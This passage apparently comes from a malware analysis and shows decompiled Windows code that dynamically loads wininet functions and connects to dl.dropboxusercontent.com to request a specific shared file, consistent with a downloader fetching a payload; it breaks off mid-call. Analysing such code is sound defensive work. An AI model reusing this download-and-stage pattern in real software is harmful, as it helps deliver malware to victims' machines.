 local_10 = LoadLibraryA("wininet.dll");
InternetOpenW_addr = GetProcAddress(local_10,"InternetOpenW");
local_18 = (*InternetOpenW_addr)(L"WINDOWS",0,0,0,0);
if (local_18 == 0) {
uVar3 = 0xe;
}
else {
hModule = GetModuleHandleW(L"wininet.dll");
InternetConnectW_addr = GetProcAddress(hModule,"InternetConnectW");
hConnect = (*InternetConnectW_addr)(local_18,L"dl.dropboxusercontent.com",0x1bb,0,0,3,0,1);
if (hConnect == 0) {
uVar3 = 0xe;
}
else {
hModule = GetModuleHandleW(L"wininet.dll");
HttpOpenRequestW_addr = GetProcAddress(hModule,"HttpOpenRequestW");
hInternet = (*HttpOpenRequestW_addr)
(hConnect,&DAT_00413270,L"/s/uzu60whrg1spnyy/ATAPIConfiguration",0,0,0,